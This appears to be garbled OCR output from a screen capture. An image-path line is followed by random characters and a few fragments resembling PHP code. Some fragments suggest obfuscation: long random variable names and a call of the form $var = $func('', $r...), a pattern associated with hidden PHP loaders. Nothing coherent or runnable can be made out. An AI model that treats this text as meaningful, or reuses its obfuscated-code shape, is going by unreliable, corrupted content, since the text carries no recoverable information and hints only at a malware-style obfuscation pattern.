
Rwdfq3nGj1 bu;=q9f6kfG6QcNc>StuvCObpUNsJp Gcg.hpcP
OW5U'
^
'H6,S72bT97;;>Z;'
; 
$rprjMoCMHgHSJXNiNzUXKLGI
aEYmXBEPhxvZ
 = 
$SsWwSATevKcPvYplmKLqixOkCdSz
(
''
,
$r
+q GRW<hYISYq>Y9q3;;aF1g:=<8Dh1K:=Mk<.5= wMc1.OA ; 
6C3LBulYKT:+7II>9ZP9NB+UnuIDq:-9G:IU-.-fRd,U8O-OS3
=T--s-,0g;9s1q YuslE2 R5I72wzKRsX;tf+,j8ExqG:MJ8 .
<9<Z<-6,sYGWZW+ JYD.=Y1o+7h>gP.AtYN5Sp9CQ9FKQRu<ZC
<Ze<lny:mZy<1, 5:R.LUs8q1.q:F2:6MKDdj;>2>uWZSg-0U7
KRKv P5E8BA==RIx 4Huv5I-YE0e+b=<0Cb-,F,2-;C7e>R4s<